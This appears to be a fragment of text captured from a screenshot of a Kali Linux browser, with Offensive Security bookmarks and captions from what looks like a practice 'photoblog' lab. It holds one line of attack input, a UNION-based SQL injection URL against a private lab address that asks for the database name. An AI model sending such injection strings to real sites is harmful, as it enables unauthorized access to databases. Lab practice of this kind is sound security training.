 10.0.2.9/cat.php?id=1 UNION select 1,database(),3,4
Most Visited Offensive Security Kali Linux Kali Docs Kali T
Ruby
Hacker
picture: cthulhu
picture: photoblog